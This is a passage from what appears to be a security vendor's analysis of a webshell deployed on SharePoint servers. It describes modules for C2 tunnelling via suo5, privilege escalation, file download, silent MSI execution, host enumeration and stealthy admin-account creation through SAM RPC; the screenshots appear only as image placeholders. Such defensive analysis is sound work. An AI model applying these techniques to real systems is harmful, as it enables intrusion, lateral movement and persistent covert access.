
Instead of relying on external frameworks or standard beacons, it uses a custom binary protocol with XOR-based obfuscation to exchange data with the C2. These communications blend into normal application traffic. The module uses the GetCacheKey() hook to intercept standard HTTP requests. When a specific User-Agent is detected in the request headers, the module parses it, extracts the payload, and establishes a TCP connection to a target host inside the target’s network if needed.


Bidirectional TCP tunnel initialization

Bidirectional TCP tunnel initialization

G.cs establishes a full-duplex proxy tunnel to support interactive control. It stores active target sockets in memory to pair concurrent HTTP read and write channels.

TCP connections from the C2 server to arbitrary hosts inside the target network are supported for pivoting and lateral movement. The traffic is proxied through the SharePoint host.

Target-to-attacker data channel

Target-to-attacker data channel


Attacker-to-target data channel

Attacker-to-target data channel

As can be seen in the screenshots, the attackers used the suo5 tool to implement traffic proxying. Its authors promote it as a stable forward-proxying tool for scenarios where outbound internet connections are prohibited.

To increase its performance, G.cs manipulates ThreadPool by raising its limits for concurrent operations and maximum timeout.

ThreadPool manipulation

ThreadPool manipulation

“Prog.cs”: Execution entry point and task dispatcher


Prog.cs is the entry point that receives command-line arguments and passes them to uk/London.cs. The latter acts as the orchestrator, handling command parsing and privilege escalation (via named pipe impersonation). We’ll review it in more detail later. If the “suo5” command is provided, London.cs triggers G.cs to hook into the ASP.NET runtime as a memory shell. Once active, G.cs independently processes incoming web traffic inside the web server memory.

Host interaction modules

The following modules provide direct system interaction capabilities, each implemented as a separate unit. London.cs triggers these modules when it receives a corresponding command from Prog.cs.


“FileDownloader.cs”

The FileDownloader.cs module downloads arbitrary files from external URLs provided by the C2. It stores the downloaded files in the Program Data directory without any user interaction.

“LoggedOnUsers.cs”


This module enumerates logged-on users and identifies their session types (interactive, service, remote). The results are stored in memory. The attackers can retrieve them using the proxy and tunneling capabilities provided by G.cs.

“ProcessList.cs”


This module lists running processes with full paths to the corresponding executables on the disk. The results are stored in memory and the attackers can retrieve them via G.cs.

“NetworkInfo.cs”


This module extracts information about existing network connections, including protocols, local and remote IPs and ports, and connection state. It also enumerates network interfaces and headers. The results are stored in memory and can be retrieved by the attackers via G.cs.

“MSI.cs”


This module silently installs and executes MSI packages previously downloaded by FileDownloader.cs.

“User.cs”


This module creates administrative accounts using the native SAM RPC subsystem (SAMRPCNative namespace) rather than standard command-line tooling. This may indicate an attempt to evade detection and provide the attackers with privileged stealthy access to target systems that persists after the webshell has finished its work.

SAMRPCNative

The SAMRPCNative namespace implements a low-level C# P/Invoke wrapper for the native Windows samlib.dll library, comprising three types: SAMStructs.cs, SAMMethods.cs, and SAMEnums.cs.

“SAMEnums.cs”


Implements structured bitwise lists and constant flags mapping numeric codes to their security meaning in SAM, and translates system status return codes.

“SAMStructs.cs”


Defines native data structures required for P/Invoke memory alignment and for marshalling. It securely formats and aligns data structures.

“SAMMethods.cs”

